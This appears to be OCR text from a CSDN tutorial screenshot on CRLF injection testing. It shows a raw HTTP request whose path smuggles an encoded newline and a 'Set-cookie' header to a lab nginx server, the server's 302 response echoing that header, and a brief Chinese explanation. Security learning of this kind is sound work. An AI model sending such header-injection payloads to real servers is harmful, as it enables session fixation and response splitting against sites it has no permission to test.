 Request
Raw Headers Hex
1 GET /%0aSet-cookie:JSPSESSID%3Ddrops HTTP/1.1
2 Host: 192.168.46.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Thu, 22 Apr 2021 12:19:18 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://192.168.46.129/
8 Set-cookie:JSPSESSID=drops
9
10 <html>
11 <head><title>302 Found</title></head>
12 <body bgcolor="white">
13 <center><h1>302 Found</h1></center>
14 <hr><center>nginx/1.13.0</center>
15 </body>
16 </html>
%0a就是换行，而Set-cookie是一般响应包才有，这个请求是什么意思呢？就是强制在响应中加上这个set-cookie，以此来检测
是否存在CLRF漏洞
CSDN @SuperherRo